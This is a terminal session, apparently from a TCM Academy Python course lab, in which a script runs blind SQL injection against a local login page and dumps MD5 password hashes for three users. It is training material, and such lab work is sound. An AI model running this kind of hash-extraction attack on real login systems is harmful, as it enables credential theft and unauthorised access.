 ┌──(tony㉿Betancourt)-[~/…/TCM Academy/Python101/Projects/Restricted SQL Injection]
└─$ python3 restricted_sql-mk2.py -t http://127.0.0.1:5000/login
Using charset: md5 (0123456789abcdef)
> Enter a user ID to extract password hash (or type 'exit' to quit): 1
[-] User 1 hash length: 32
[!] 34 total queries!
[-] User 1 hash: 0192023a7bbd73250516f069df18b500
[!] 213 total queries!
> Enter a user ID to extract password hash (or type 'exit' to quit): 2
[-] User 2 hash length: 32
[!] 34 total queries!
[-] User 2 hash: 482c811da5d5b4bc6d497ffa98491e38
[!] 287 total queries!
> Enter a user ID to extract password hash (or type 'exit' to quit): 3
[-] User 3 hash length: 32
[!] 34 total queries!
[-] User 3 hash: 4ca7c5c27c2314eecc71f67501abb724
[!] 264 total queries!
> Enter a user ID to extract password hash (or type 'exit' to quit): exit